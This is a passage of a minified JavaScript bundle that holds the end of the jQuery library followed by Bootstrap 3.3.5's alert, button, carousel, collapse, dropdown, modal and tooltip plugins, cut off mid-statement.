a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var 